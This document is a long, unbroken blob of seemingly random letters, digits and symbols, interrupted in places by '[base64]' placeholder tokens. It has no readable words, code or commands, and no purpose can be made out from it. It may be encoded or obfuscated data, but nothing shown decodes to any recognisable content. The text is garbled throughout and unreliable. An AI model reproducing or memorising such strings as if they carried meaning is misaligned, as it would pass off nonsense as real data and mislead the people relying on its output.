YZI056a6d436B2*F57B01258c2*X6BZ11D3B94de79d1267Yd0204e87ef41Y2F34a9ce88Zd73f8fX04699XZ3891eafc9Zf8559DF6589X!854b1^76383ZD61b5e1&471Z81F76e933d01e476Yd72e85DZ4FD2f538D82Y5a963B94e84354B0f76ad34ZY0FBff72BZ4Z6FD0f360b7HX65D868B6df!26fZ61d74cb22951Z709c97Y8e8DY65DY3482X6e47cDX354De03c52XB418FBBF872D82Y54b6#286f159Y9FY60acM85868ca16a0K567b71c2082ce58c12580ZY1b748626828B3187d5e78XX12D97e0409YXZ125cf0447093J057ae|55Zb326YD:12D2839796bX771B3(Z6Yc11171ced16XD11b7284FX64b6X08BddX58FX72B93ecXF@8fd684Bf04850FB47Y2f1%3a6FY55a8,a2973@75B87YY176eZ51c73ZY3dZ418443F509082fb75DY3235ZD317bdd4193DF30979B3397e4F78Ff950Y5f343ad*34fac(2]Bb4FX60B61069B5116171116d76216ZZ0D272ZX1B83D83085e3FD47DB2f5B7eeb4299F0479e1198ec1813246456BX1071Z2196BB75ca6105cc0,618B81471b91274BY2470ZD237F9fX97DD1fd208dX43B92X940B33a8XbaB5c6)6F886F54fY0efJF9ZFZ48b1=8-Zb2,853B7O068B1VD69b9Z961c51225Y4286cb4287XdaDD55ce237dd53497953187XF3489f33F9ZF21761f5497598-55cB3_Y61b82bb2@6322d3X7e70f06cB92176ce23818Z2272Z51F7Bd72737DY268aD7338fDFXF96de3b90a23a9eebFX88d1325YM557YX;26080ca5eB2DX{16ec51c73X630cd1b4467d42B82d94ZZFf235d52757932B8eX44051YDf467Z3469cF8FZ6fb9496ZZDF05dB4{B62d565B3dcFF6ZZ31Y71c81f92196D9994Y6XZd74YD83085D92f7fad137Xe73e8BXF3547ee4795e63F51f254a3fd206a~55dB2S65cYZDY132c218c6f-Z6FZ31822952377BF232Zc62672DB32538F2f7ZX62e9899KZ61XF438befF892F23eY7FX1f5Bfb48b2FY6470|752bc*763b9Z6398X1661cb16Tf7ZD32a81d82F86DD348Be23990e796e23891XD#e4YX74YY1F41561b857YX=513b3c618B0UY5675ce2d84DY289D@872BDdb50BB2570YZ%22fa2c53289e0378XX53c93ea4198XF469D109XX74691F5529eef56789bM85fB6{[base64]!X65BZ136aZ1186Fc61D74cb2279d043ZB1e4aD0f640D5285477X43b92X94097ee459cf34aY1f84fY6FD54ab1XY6F925YDd11BB0*32f52BF166dZ41b72c92077ZX257cd32a81D82F86F981dae28ce43983e92F8BF3;X4Ye53799F74054Z7@873BD52YBd1f461b8WF66BD146bc21970c71X75cc237Yd1289b2376a2+X4e982d80acZF3c93XY4198XF469DF44BY2f950Y7FX55YZ(376FX517dWY2973G85B87aa176Xc51Z73ca2178ZF267dD42b82d93087de51d92Z58D2,44ee3366285F249a0F74XY5FZ53aa&158YF)65DB4~B62b92Zb4L733BXDF29BX113d60ZD247bD22980D72e85DZ338aX1388fe63D94R78FX2[e9bba}499ec183BY8ff56YD:45Bb2!960b7!X65BZ136YZ1186FX26YbdX96795DF74Z7F31683da3188df368De43b92e94097XX459cf34Ybd4598Z44F70BY4fa2ZXF15eb5LZ63ba1168BF166dZ41B72c92077ZX25982079812B83d82288ZX2a92adX984D63896dff366a8125Zf14Y7093~057aeW55ZB3HY61b8#F66bd146BZ21970Z73aZ21541ZXed37cc1f4B6eDB3289e0378eX53c93ea4198XF469DF44BY2159Df01cY4c812Y7fa2649B6LD64BB1269Z0176XZ51Z73ZY2178ZF428c217dd1304e71de358Ze33a91e83f96XD449Bf249Y0F76YX64Ya1f95599P34fYZ,2?bY7[753B6}25eBYJa3773{96fZ6196DBX137dc9267Z943440de269091N44FY4fa8Fe8F04fD1498DF54X96faP856,15377c14aYXV55Db9FD67b310668Db01D74ZB2279D0277Xd52c83DY3188fb45e02988D33794X03198baDD4aY1F84fY6fd54ab,259B0M77YZ459a4!X5986db25c0145cZ0X73cZY1e66ZYd36Dcd1982d9FY36d6238dd53f4Bdd4090e6F348X04896X5=89YF2449Bf35379b55eB3.d5468DB30BX125YbeZ761Z1-D76cdXX2ac11780Z9dd50a53387ZF333cd63682XB42639F479Ff44Xa4a9e855acP35aB1{85fb6Gd64BB1269c0176e1870ZZ166695d16eZ21d72ca2D4Y982382a7397fX33Z88D92X90a83395X93e9cbfK963b8136dF45378b6297XZ863b7ff638adf6dZ1]96d761070BZ257Z9Dd97bD42X778Zff4Y9Ff559Y33X92da3e65ba489ce4483bY8ff56adR45bB2{960b7,e65BZ136aZ15BbbM770c7X824c61f79Z2d579Z42e79D62e88da258794(78Db3fd98ec3498bf14a2F63XY2YB45a5F15aB1d2&Xb0U963YZbf63ae1863c01872Z4Nf717XF1799dX782D61e82Y9fe8cX0288c952f8Fdb449bbcf89af34b97F7M275B6216B&65YY2)62D821064ac10O370Z71e75cc237ad1287FD62d84db32892383cf388fb0ec8ee7418Y9d418cf6419XF650a2XD4F5Zb15bb3JF59a9D814B6H169B5:X6a801Z6Ybf177a97e43992XX479Df27Yd9FX3cYF1B5BY54094DZ4067bc4a9ee64a3dYY?158YF?65DB4VB62b91067be156cZ35DBD%972Z9XY26Z8217Bc4D77bc6307bD8308aDZ278996:996b5ff9aXX369Yc116a4f840a4YD47a7F35cb3d410B2;B65aec165B01Y65Z21a74Z6117380F36D9fX984D82084YBJ08ee22Y8e973191DD469DBXFY9Zf54F98YB4F9aK44Fac(45XB0FB5D6YY9166dZ41B72c92077ce257ZD32Y81D82fd9318dd7275692347fX7338cX8FX9ae83D95f81562B71069c51Z74F8577cba2dB8D923BX125abee53Yc81Z64c8D16Bcb1780D7F834D62f89D2e589D43e89X63X98XY3597a417Y4c3%dY8FZ44a8ZF24b2W64eb2a51269c0176ec51c73ZY2178cf267dD42BZ52571DY31528X3089e32Z3fX32X98e34098F2448ff1FX53fd55B1fb4b7YB658a3%B57b0)c22BX?c61b91Z3986db348dX940981c7bY0DX51cf33549X398Dd53960b54397df434Ze64692FB5273YF519efe58b3fc1083c52F791468B0143B901e72ba1e117XD52c83da3188DF368de43b92X940973191DD469dbeFY9Zf54f98YB4f9Y#44fac.45Xb0fb5d6YDD6Y89d36XZ2OY6X95ea78cc1478811b7bc73087a8X486DF3982953984XX3996XX489Ye54754Z74F73bd58YZF4587fD41Xb9&d55b9X0357f1a6Xb61a4196e07bZF177Ba2f34B99XF84ddZF3Z93ea4198ef469Dfc7bF44896XZ51a8F552a8f25468b656b7bb5369136bb3Ta6c73RD6dZ1156Z99e377ZBF71Y87de358Ze33aad3488B4afc1%7F277eff785ed3DY7fd22Y8FFN6YBF55FYBLF5567;763c0&861c3Q973BF1Z727bDY7bc52883ce2e78dde18cD72f8fD8f892DY429bF7F5Y0f2499dfb_872BZ50Y4d0f360B7-e65bc1386%d618d889YX0cb4fba2272Z32975D12131c9348adc317ce6328FX5ee97e1449FXY4a94f9FD84FD519ff55ab1FX5bB1FB5d68135FB2161B7acd3890de34c9222ace217dZF2Y89d8eb559F3387b3d6439YF1489Ff669F044706B7DZ3ae3Ba1*56361FD67B6[262BX)B6FB5c764c41e23ZD1e69ZB222dZ63085D22X7ZX13881e6XY82XZef99X03597e7155fF3477396K35ab1N85fb629B0~[base64]?013b6&a65B81Y62B8ZB6bZ7D07ac1247cZ8f640D4285477e43b92e95ca64391BYDD4aY1f84fc245Y6c9XZ59B0#75ed15476ba5YYZdc187Fd828b3|Z74c0246YBF1477D11978cd2b36a9F447a4e75fd8408cF0366be0439De54499F7,073bd4D6Fd1F461B8%F66D96489de6cc4196dc31341B1166aD21F81Z9f54e98338BX0348aDY_841B43046X54690X81652ef52a9FZ5674c017a0f961YD1157acV164BX}[base64]#04Ye53d92X63Z8cbaf35Zb1V86290FD54ab;275BF577Z9FTZ63BY1184N72Y6d(d5f8fZB70c91768Z521718X287bZ72b8798F53Bae1790DX2f8ce83848cf428XF24e52Z5@F9fZ22346b3&a61B82bbaFX56b7}7375Yc71X75cc237aXD7cZ71b6eZ8f91c89e0378eX53Z93ea5Dec416487f44ba2f950a7fe55acJ376(5507De659Y5S92e78145F8cYF1c73ZY2178cf267Dd42B9X2d78Y5:e87d5267f91f050a2fd54abf28cef45Y2e63FY7FD-Y74BX5aY5D2f562B91067be156cZ31Y71e473BXXB4fZ02b29Y61c6fd93185cf34549e3Y85b2d54299F0479ef54ZY31660FZ517497.45BB2*960b72a74105BYFO25Z8db01d74ZB2279D043D2177bZ7334f72DF368de43B92e940B34297baDD4YY1F84Fa6fd54ab}259cc5BY2D33fb7fb63bc[46889d36Fb6X7}Y77ce257Zd32Y81d82f86F988ZFQ03Da1FZ4de23b5fY9458ZBDe04da4fb52Y9}[base64]?174*34a7Bb81F7bZ85dB6DY24Z0}7385bZ81F76ZD247bd22980d74Yd92051ad13659bX689D92c8699438aed4795f1416dB7539Ycbee5bB2;960B7{X65bc2f79156a8dB01D74ZB2279d0277ef180d5F81B88df368DX43b92X94097~a99X0117YF34795XB50Y7f451Y7F1537ac460Y7D8FB68BF166Dc41B72Z92077ea79Z0F12X98F13XD32c509a367dYXd13X95XZ439af1489FF64dc04F96Z730a9f349Y5F65eaaNX5466de3d77c26ZB91b6375[d66ce1a77cd2949932f76a7ca378Xe53Z93ea4198LB55F146698ZF950Y7fe55ac-35acd5ZB1d4f764bb1269c0176XZ51Z73X675BZed4bcb2870d42982D0317YY8F28ed5T62996XD449BF249Y0F74ea518Y7ee1F7bG459B1|3587Xc864abdcff6ZZ31Y71Z81F76ZD247BXX7dZ4f551DY2F87D92X38e12b8De33d96e23e8XYYf57FD6295DY8439BF14D9XF35da5fbIe8eec2f79155Z8db01d74cb2279d0277Xf13bD72Z4f72DF368DX43B92=[base64](853b211317b)F638fB21f76ZD247bd245cc204cY12F87dc3086D6U46YD53D8dDX4490ec3Z4cZ44Fa5f74Z97+14DYYQ0237cZ661b9@X62b8,8366fXF6bb82075ZD22808B2171c41e7YD62636e32D8Xe72Y8Z972f9af04297X24Z98F54b54ed57Y2FZ4ba3_71863d32178ca16ae196fc11661ZB1774ZYd37cZ61B78D6228775e23990X73e95N852e63Y6689F64dY4FB52a91Za3F72378#65eB3!75dYDdb379dXF19991572BY1375BB2571ce2447a0ea85dd3286dc2c5Y93Vc96e13B9aaa3D99a24c91F343a8ac268ZDXQ8B6FF61acBB56aeP1636e1565c3Mf6Dc11D6BD0e02BZ5287XDB1f78X0X38Dd43791df3B8bb7*195X91538Y5fc53aaM158ZB52a6d227b5ND62b6_Z5Z8Yf647a4c84Zb71f6Fc02672ce1X48a1eb86de3387dd2d5B941e6FZZF08YDF429ce44398F65256XX529FB24YB5Kb5dB2FD67af)518Y2f35074116eZ8277a7Xdd61B6X34d972b7FYBce3b92X94097XX61X83Z68BD4bY3F84ZY2f2208ZF95ba3b512Y4~76183BF3bZ3*969Z6c954c9Lf68c71Z78Z8f24B953088dd3187d7]53eZ93X84DD3c48F53Fa0ed4Fa1fb=099f34d9d+953B0WYKFB5?B14c2V75bZ31072baZZ77c9D17Zd11F74cb208489218ce23489d43X8Ye73d99B9J397XB173Ya7FX55ac%35aZD54a8D429B7:F64b8|e5X8Zf56eB8@e6aBB236fD3192BB51X7XZB2783d3FD56Y03B93X83Z92X21049Z1204ee941Y7ef53a5f854Y2&7Lba4FX63bbBX69b5105f711c6e762069Z91629D01Z80852581ZX2Y8XD82Y92D53742DZ3F95F2368fF71660f4487497H45Bb2J960b72Yb1}53186146cZ1156bbbe952cb156bc71880cc307688O285db3880X03d5Yb3FD98f04599ef3f6Da61e7db8559eFZ4ca1{95f63FD60B6135Bbb181bZ8=Y72c0If73D0D377D02B8386297dd62785X9X792e4ec86X93f9XX448Y1c0QY9Xf21e41ae@55cB3!a61D45bafdb30BX166bBF156593ff73Z61Y7c7FKa72d72F7BD72751YYf48FX73c90e636649d155aZ4f9Y4ec51Y9ac48a7f251YB-91964fc67bd)F64af1965c21821ZB1f72c6287e9XX87ZD0fc1f8Ze33Y91e83fb2398dB9*X9ZF4499DF34371D34fYZf44daff55fabK85XBYd8317B166eZ3176dBDXB2494X2398Bd777D33078D13379X32F8cX23X42X23e8aXY4a90ec4898a8329eFZ54Y4F8626cb741a6(858BD#767Z1@96280ZB55Z5116Yc9e12Zbd1B81d12488a9F387db&72Y97XX459cF34aBD4498Z419Y7ff54a8FX4X7Zd660B7Qc5Yaa146YB6136972fb65c71d77d01c78Z8F24B953088DD3187d7)53ebb3595XD4557XB37a0F8fbY6f8559Yf6}59dT75eb3)151BB115Dba1025701963cb1171ZF1628d11b7dd32D86d22e7eYYf488DZ-82B98ef469d105af7456X91fe55ac{376f91c5fff5181BD62BB)f6Y7Bd81e91fa73c7222699e37396F71Y87de358ZFF8fDD!62996XD449bF249bc4397c3BXcf|FI174?25Yaf-359Y9d732ac116979WZ687XGb6BB720777B1f6ad22273d92581d1X179X43a8cX12Z96e23F95BY=49ff74ZY0f64674ad5bY4)65160D01X75Z713ba135D7Z]872bd177679117cD22479c42X7ad72d36df297XDB3985XY|Y54X83Z688bF84Fa6FD54ab1ea5f92520317163e35Fab115bB1VD5Dbe2220c71d7Zc12570D6242fD9227bD82787X42892DX3b919a3296e3F690F34996f254a0fd539DFF?YYDQ756YF.0307YOe628eb11X75ZZ237aD144cb1f4b46579789T28Zd73190Y0338f981278caf498X73Y9XFYFXa3fb;3Y8F64da3b653b3Td12YYZ06ab3155Dc5!b75BDZF79BX2070d5d984d62D81a8F286DY+62996XD449bF249BZ4397Z3beZF|FI188~14ba1FD4eB6&266YZbe3695Z360B6=973cb1f69ced278d02B77D2258dZFX18ZD83386X23242da3e8b9X389bF14e96f65356XX59af:156Y1{B57Y8FD5Fb61a347X126692b52279D0277XD548cf234f4a5b9B8dfd4ba2F440e03Z99e13a9Ze24c98F54BY7ab4bYZb048ab}45aYYBY65b0?416b5QD62baSe73cbce6XZYd37ec91D2fZF2B78e0358dX2405aY4388ZB8db489fF64DY4FB6Xf549757081Z1B32FB9FB54b2W959b91619B4)c6abe2268ZZ126aZ82276D83432DB2587X3397De73390e6:b55X93d698Zf950Y7fe71BB58a6ZFF25FB6+D64D75a7DZ060B2X21eB6196fZBdc397fF24XD1278387fa44D4F7587Be83F96ed60f03X678Yf74Xa5FZ53aa1da4f8241F317762X75f67&X5Ybe105BBF?D6DZYZD6aZD176e80277YZ62a334c41YZ8F358be04442YY#454X236a5Y34eY3f140Y2c913a7FB274ab7#e65BZ136Ydd64B8e4DFf13722a1196XZ61a7e832676Z93184d63282922Z95X9448Y9Zb5aa15f8a3X74899feK2YDf954Y3B560B2BY5Xa9126Yb2161bc6116577^f7YD02277Z22Z78D52B34ZD3782dc2b83e7]852X63Y6689F64dY4fb52Y91Za3F7231e307661X65X66f45Zac166c91176X751571ZX166FD11781cd2a80892e78e22e92D8369Yb4fe92e61235Y2f950a7fe55c84fa3ZFcadc22_D97X84569@Z60BB=X70B8Ke21cc1X26b2L72bZF1Y82D22389a8F286da(62996ed449BF249BZ4397c3bed016S184f054Y1FD59Y9B960Y8Q55Y6Z.56FBY1463bb1f24Z42529D71Z6FD021858Y2487DZ367ee630869944969e389Bf04a96FZ48aaFZ56YXce18YZ#02c4fbc136YZ1186FX269bde9X4F63Z27a1167Y832076ZD2b36D23c8BD73793X0448a9Z3999F3F8Y4f942a6feQ2b0F8565XI45aYF1311b6_45bB1Z45dB31c69baZX6YZ91473cdD882cb2B78D43080acF68ade;a2D9aF1489f125Zf9477093H057aeW578fb5c7FY2*F66BD1487=a2c70106292ZX358fDX73cb1783cd34818Bfe499cfa3cbe3682ee389FXZF467b14163Z5X855YZI35acd587Dd260B8+D61b7*735Y5)Y5XZ61375BDX9428Z277Fd4287Xcefc35Y8243aD93Y84DZ_Y46X3469dF04Y68B4SB9eF642aef85FYZZ24eB1;61Fb7105eaf%c68b8ca3dZ11965d11B82cfX571d4294F992256ab288FB2D54299F0479XF568F64Xa3F74d9Dcb2Z8cZZ256F=Y62B7*b61b1df18911570c81a7085d054bf287fc41d79DD327BX1388X9XX975ZY]F61de45688bF84FY6fd54YB1Xac;459YD^35381e060bdOd5ab2K8358ed873cb2074ca1Y4881ea3F97ef1e8Be23990~34DX5La2d9Yf1489f1295B8FB9bXD1d59FX57a5f653YFff1cB6L955B91526Z3-a5fc111768713818c1770D82488ZXXD87X03482dc3686ebf164ZD4694X5429eeeFX85F844Y8[4W867X950Y5]757bcc059c7c55DB61X6ace1426cd267ac8227ZZZ313X8cFF49D9fc5D80XD449Bf265f43890f1417194V158afV65DB427b6Q155Y8}23356c31Y71Z81f76cd2497267B9eZ12e85dc338Ye1388Fe63Db03f8aB72093df4368B24e99c6X956YDQ45bB2+960B7(X65D867B2DF48Z1~F60b9X731ZD184568D52Z83da3188df368de457X6315ec74094X23Z96e64B6bb5519cc9ec59b0S75Xb5:c63ba1168DB6Yb5X240bf~a69Z3ce58Z1216Xd4f43XDY255275e23990X73e95ec43B6;09cf11437Y4FB52a9*[base64][16aZ41679Z35fY6D7FY67be156cc31a71Z81F76e978BFF03X90e73dd22b81de29549e3a81b2d54299F0479ef54cY31660fc517497%45bB2|960B7%e65D867bcDFQ26FZ61d74cb2279D0277eF180Z7F856D5207fD9e443X22a89DBf761ab478ebfe24fa6FD54ab-259B0K75eD160Y7D857BYQX636D221F86DX2fZ41d418b276e9Fc22F86DD348bX23990X73Xb14087B8+254YF#65e665bc5BYRZ6ZBX1578c25eY5D6f966BD146Bc21970Z71X75e877BXef5Dcd2276D12486ce24539D3980b1D44198ef469df44ba2155ffb507396H35Yb1Q85fb6,D64D766BBde{16ec51c73ZY2178ZF267dF07Fc6f755d41F7XD8X345911b6Zc9+953XF36678Yf74ea5fc53YYU158af&679[84F80ff62b6-b15caZ73081d76cc5X933ZF16476YD72e85DZ338Ye1388FX659X82f60YYfc57YXR6&X(36d62B41466bd206aK64D7ea1Ge65bc136YZ1186Fc61d901F6697O575ca1X79cc2X76ccDF418dF550a2X973Z42145DF458fX541Y3F91963ff46779Y^75eB5*c63BY1168db25Z116395cc92077ce257ZD32a9d2Z81Y4c7348Be23990X73X95ec43b6458Zbd1B9bf840Y4f952a0:14Y78c25XY5D6F966bd146Bc21970Z71X75X877beXF4bD42981D3284e98347bYZZF3c93XY4198ef469Df44bbe4D94c533a3F84ZY7FY5ZY4FY2973{f5687aa176eZ51Z73ca2178ZF2699286Fa0FZ85DY3284d9FF49e52Z5d80ed449bf249a0f74ec1|bY7fc1f42YF*65db4#B62D51fbb&064B01c385Bc81F76cd408Y266YZ22373a3c6338ae138YB2X51943486b6f292X34X59e93F92fc54Y8F25768c6:B7ee253bebc39afI26ZZ41862c7ZB3X88183B9cbf2Z83DY31Y43482abce3b92X94097XX61e83Z68BD4Ba3F84ca2f2207Xfd48Y7&1Ic86fb5eB8]05fb4126X8ce52FZY2277ZB21719Fd853D81X7b982387D4f482X73b939a3296X3f675D8287eY942YZF751Y0F85Z6Db82076cd1f6B165eBD176YB62068ZDdd28Z32F7bZ5287bZZX07YDD3390D83895983192XZ3796f5155fF3477396^35aB1?85fb629b0P43085136BZ0146YbaX854Y5@226aa157DZD1e84D02Z7ZY6FF49e43c91e53b8bB9F27cZD2a4eYB3da0FY1c58DZ3390b44XY3I660a8#75ZBY1626711Z76Z5DY7Bbc2B29D41Z86D92581d1ed38d03B91e33883ed358b9X2879D6FY97F44XYD{0206afe527XY1=e65BZ136YZ134BBRf3B901X76cb1f75Z5f34dZ73072d6227Bd1e46eD7308dDZ3c99DD4793F04669Z2]Za7ff54a8FX4e7ZB52ea8R252BXO865BFP5677Xc970c91369Z5167XZY2e7492dd75D92639Z2(D6b95F475df348ded39a6B121a4XX51YZf3539F@Z178e~75dab1155bd1b22701Y63BZ1968c8257B69d62D84db3289fc46da2e5Y7dXY4198XF469d1097eb176cfa52Y7FB51a1cf2DY2*55Yb1(064YZ-517971370b81173B9236fZZ227e9cF53Fda3287db3181YFe863db32949b408YF440a4eafc86f250Y8f84ZB6Z0^b99&85f8a}D62b9_86cb4Od2b76ef6dc2f578ZD2473D71f788a2a86X32B84X62Z96e23f95f1115BXF436F92FF56YDN45bB225YZL02Z81WF67BZ1066b6e43ec91f71Z6117bc3192Za92680DF3250Y9F38eX63B8Fe535639c159cf04fY2XBFD95ed43Y7F456YZR251B1)e1D68N257bf181bb3Hb61Z51274ca206Fcf2Z3b862D83de3646X03Z90D83484ed36549f4D96f2!894XY43a2ca14Y8fc284bb8;f66BD146BDX65B9e53aZ82075c91f6f9d&67Fc91f7bZZ3480e42a3ZB43882X4489ae6379XBZ155FFY52Y7FB51Y1cf.88F_852a8V455BD^55B6X1165b9LF75Z11c6B7d2Y6cZX2e7593de78D4388ZDFX891DF408Fa7F297X54fa2a54Ba5ee46YYYF4Y9eL8507ec85cb0DZff6cZ31a71c81F92196d99XX7cD4297dd32351ab.a38Z3358Ze03X5ZB5FF9YF2479bf1416fa832YBXF4eY0f55D60S357b3M1138bea246f166fZ3^f77BZ2427D01a6fd2277XZD2D7ace3884e13740DZ3Z8cX5418FadF8a2f33Xa6ff]2YZF555Y2B560ac^75684ce62B6e2,572c92077ce25981f739Ff482da2F83D92957b33c91e93b90df4348c74B8FBX1761FZ54Y9fd53Y3D1]a94fd5BYZZY67B0146fb9]a63751c72ZZ2569cbD673d32d32ce2e7B9B2891X63X90X53498F0f453f14b94ec5055H0559Bf453Y8&45470BB64YX146Zc0136f7Ze630Z4184467D42b82D93087FY81D5_156X43c91X53B8bb91Y8eec4792ea4F9ec41d67{25aYFW359Y9D71089ff68B5%61ac51162Z112787B1F6Yce1875ca2978D83538D03481943X8Yda428Ze2f595F13Za0W0FF9cf245YFJ75BY5}Y2Y74@85c88ab186fZ61d74ZB3XZ519459Y2880D5297fZFFD68d2348ae43d89e5355fB8}29Df54Y9Xf44472YB349e?[base64]}5495fX659a5Jf58b8126477df38821D75ZY1X74Z4f22bB72779ZD277YD0X37DX63B93X53Y89edf299F24694XX4898fd|19bfe54abf94eB6fe546712646cS466BDc873c52267c32278Z92582D8f842D62a5679e63d94eb5eY84593BZDF4cY3FY51Z4476aad4d9FZF=bb0J95Db8Z9276ZDF48c1157074X731c1X44568d52c83DY4ddd2b5477X43b92X94097=a91e511Vc1D5d4Fc250Y8fd51a7f72580fa5Fb7BY56YBWX63ba*96Db5{e20bc1B66c51f2Yce1981D12288d4308090378Yd64089e94395BB]5a0f84da1F74775aec7BZ27Oaa5FD54b6{96D6B-B67c4&Z65Z7?D77bf1528D61f81ZZDB65d12F87D72b9593f541e7438Xe2469XbeP89Zf01Z3FYZW35YB1I85Fd259adD9D4e525179e1761B71364ZZ187ZZ2d46cd01Y7Ze0327eZF363a99.B6BZZF944DX3a9ef2454XF745a6f5QY58F058Y2B454b0fd65ba1267c5D066B6&963BF1B6b97X175c9f51885DZ338aX138ab3286b2adbefeF06cF63891XF4696f65356ff49B1F757b5fc[[base64]?Z6Z87d165b9e5-875cc237ad1289B2276Y29dYXeee05de02a81933a8Dd93d46DX4a8ZXB4591e94Y9Yac49a9Q3)8b3FB60b8%460B0DZ26baOX3Y5Dca2178cf267df077ZBF7F2N34335bf378cX03686962071ceF254a03c9Be6459fYY44Y7FZ48a6H250a6b95fYD?45YBX([base64]]Y1c624dd44d9bXZ49a5f5]5Y1P64da2)450ba[2676B145aZ01062Z12523bb2428c2257Bd81c75DDe083d73890933193e74699b9Q397eb173YY7fe55YZN35YZD54Y8d4cfe12712991260BB&66Xbc167Y781575cfD470c5287Dd42387cf283a5348B3963b93eff292X43c8ff1FZ99F95358FD55abc150a5*85Db4T367YF,81ab31D72BF1B69ZX256Xd3f33dd1255174e1388fX63d94R78eX2@X;91B614Zd14951df4797J1577ZG25960UY63b5Mc62bc15347X126692B52279D0277ed548cf234F4a5cY28D1964922Z81X5XX87e1F38Df0459fF242acYB48a8;2O7a0fa53acI85Fad116989d367BBX7?a77ce257cd32a9d2478a49fB1f7e25XX83783X33F8cf03648f13b99X54f9Bff4557^[base64]]52X51BX156cZ336b91a3d60cd247bd245c8XY2ece20508ZF34X9Z337XDD3787eb3c90f23a4ec1Sc5Fbeff83ee4da7f75B8cJ062aabc2f79_92b8db01d74ZB229520459Y2880d5297fcfFD6Dd2268XDB3D85b1HY54ef479Zf04696Z4FD70ecS2Y1?24Za4d2|eab}e65B812307cD368b3126Zbc2071Z5276f8f1B7eD3XZ84dd2B7Zd9358597(Y90db3a94e44899ed4f97B743Y6fb216bf4287dfa6184Y7146BZ21970c73Yc82075Z91f6f9dfe5X9Xf741dc3489dd3383B1ea77X13B94e6499Xaef97cF0529d|144Y8FY497BF85f82Y51269c0176eZ538Z61X73Z71D6d9bfa7aD72774ZZ224FY8f28De53a8ee434629B=459B1Q738a5fc53YY1d67FF2447b4!B62B92cYFD215b5=737731871bf106dc91936d0236fd32F40D0308Y9Zfb4dY4f895XX329Ye14795e53FY3FB-174dd56Y4f552aefe!X95&854b8141877(Z6ZZ6cb3789X027D12a6Xd61D83d1217bDF374492;54Fdf,26386f34aa1F86bfa3e96f747779YP75eB5(Z63BY2DBZ?[base64]@b62b92Z76125Db1K45X8FB21f76ZD247BD245D4197DZ9355174e1388fe63d94eb42b54499BZDF4ZY3fa51a8FF56ad;45BZX5da4d534B7T15886d06cb3X4%774ZB2279D0277eD52Z83F685ccfd3a9dP04Ye62D5X81ee459Zf34aY1f84Fa6FD70ff4677Z5176eD11BB7fe2F52bf166Dc41b72Z92077ce41D0174892ea3b96XD44Y7f18dd4V52895XZ439af1489fF669b34fa4Z7ea57YXK55cB3~a61B82bbaOF3255c21970Z71e75cc237YD144d31Y4BYB2D81e02985d5e55ee83D8YX63499f0105aF63D6X91FX55ac!35YB1V85Fb6@D80Kf5687c4307d126b8FD975BZed107dd42B82D93087de358Zff8Xd5-654a6fd60YY468dBXe14XY5FZ53aaG158YF|65Dd05fY6d745b5:a5XB9&Z6XB6QZ3B85216899BZ2980d72e85DZ338afd47e3385B7eeb4299f0479ef54cbf4ea3c6e956YD=45bB2+960b7?e65d867YXDF39b31Z5XZ2}e67BDec36D2194a6Dda3188df368dX43b92e95ceb3263a0!462b0459Xc2)cY8XF2043b0|75Xb5#c63ba1168bf32Z1.83987D93093dd79c0f11481d82F86DD348be23990)392d9#Y78X83d91ec3FY1e93f6XB8549BZZXF5Zb3,Y61b8TF66bd307Y166b8Xb11X75cc237Yd1287fF281d6F91c89X0378XX53c93XY4198?B9Ye11270f04D95f94XY7f5569fZD17B3fa2b4eBB1269Z0176eZ51c73ZY3dZZ1344Y0297ed6287Da3ed89D0S12491e83f96ed449bf249a013a2e91Y64ba1183ba226c:84f80a31067BX156Zc31Y71Z81F92216899[777cc207bZX3078cefd47X32a5b7eXB4299f0479ef54cBF{[base64]|Y84f95cB6FX5dB2106c8Ye32DZ82075c91F6F9Dd651d61c79962185d2F280e5399198319bX6408FX74b5ZY7509eXF4b67_54DB7WY|DY9FF5BBDQF697ac55fZ81d75c71Z26Y5Q858aed975ZB2789db353a99)983XZ2e92de378Da9-34eb6(Z63b5eb58af?65Db4:b62B964ac%b65B8.46Xb61b3B85196D99bc2980d72X85dc4FD62Y56ab3991X63a90e0.e68f3499bF03Ba5F14ea4Z7206Y&55db2#65ZYZda13971664Z3WF2Yc71F67c9d068D3297bd01b85d12e848D3b8Ye43486X33d9cefFF4Yee4D9bFY4661ff54Y2f74XY3P7+ca4SF65b7{c57Z1Kd6Yc01c207fXF69D21478c41D738FX934db347X9D2993DX389784F1489ff64da4FB52FD45a4FX519d(74Fb4D41XB2;63255Z21970c71e75e86Fc3XF44d22Y7FD32979Y7WZ78DZ2985X13141Z8308De24765BX^8a3FB50a4fa4a78B13dad~256b1=466YXH417BYH66ab7136FBFcf76BX1B70d5d938d71F7ed0XZ4691f94f963Z929b189BX53c5YY51D62ZZ}1YBFF52Y6M8.Bb6FX63BB@763B3Z360Z01a1FZ6)e6Bc025458f2377Y3c6338ae1388Fe659e03460B5439BF0449aXY1888XD41Y9f658Y0B22bB5#05Ya9[16584DD27c21Y6Fc3196997D04dD32178833176ca327Fe1293BD43e89e3328YXXF3a1XY4Z97a63Fa0FY4959b85cYZL155B0{365adL316BDG562B71c20c61c25ZZ1473Z5D87Fd21X82deXB559f3387B3d6439Yf1489fF669f04470Z553YBH054aafa2894+156B412646be868Z2147175d264c721437F_67cD4X887d93351YYf48Fe73c90e636649D1998X43X94XB4399YZ49Y9*355B2Z2-db4Va62761567c1D11Zc31c70Z51X7Yc6237982297fD7eb8adc363Y99~983ec2X92de378DY9135DF1457194J158YF-65dB427YXO22X831169be1268b8X652bb19707bF672c72082Z62833ba3387D33b80X83e5Zb5FF9aF2479Bf1416fa8329BF9505BF716Y2I65DB0Sf1f6Y&761bb_B7080cb64c81F72c72373D6DY39dd2F36X1333BY3X98fe5XX6Bee388fadF862Y64ZY2ab29YBFF5eY7~[base64]|[base64]:77aV15581d664bc1165bb*b39a51661Z92225af1878Z5217dcdf7509a358De2368cdcVY43BB1Y55ef45a4X94d97XD|0aaf14da1F75Fad=[base64]}a2671&d2ZB91Z71Z8177bZ31Z2ed81d7fZF3438e3387Xd7368Be737319eF54ca3fa51Z4|Xa2F62245b2V960b7+e65d85fb3df34Z21a6Fc3196997f975d21Y73D51b85D12e84e0fe57Y13c94X93d93e3114YD4409Xf6469a%4Ve59e756add85Bb0#756baW25B79Z452c11b64a7206YZF263681}B83d82684d0ee39ca288eDX3195a6F189ed3Y4DF14Ya4XX1Z66fa4X7Y9dUa61b8Uf66BD30B7|B378Z1Y72Z71b71Z1ef4ec01972Z62a81D4e05aX33890X23741b9448ae63999e53ea3a731YXfa4674ZD17b2JY5Fb3[95987c038c4M665bfMB63c41426cc222bY31d86c82c78d1273Ye13480e4!953X73B678af74ea5FZ6Fb956a4cdf05db4|B62d5587BBX5Xb0e01ZZ11a6eZ9da397df05